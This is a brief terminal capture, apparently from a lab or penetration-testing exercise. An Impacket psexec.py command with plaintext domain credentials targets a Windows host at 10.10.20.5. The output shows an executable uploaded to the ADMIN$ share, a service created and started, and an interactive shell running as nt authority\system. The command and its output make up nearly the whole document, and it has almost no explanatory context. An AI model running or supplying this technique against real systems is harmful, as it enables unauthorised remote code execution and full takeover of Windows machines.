 ╰─# python3 psexec.py offensive.org/bypass:abc123\!@10.10.20.5
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.20.5.....
[*] Found writable share ADMIN$
[*] Uploading file ctteUYBe.exe
[*] Opening SVCManager on 10.10.20.5.....
[*] Creating service KYYM on 10.10.20.5.....
[*] Starting service KYYM.....
[!] Press help for extra shell commands
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
WIN-FSSL9JMMQU5
C:\Windows\system32>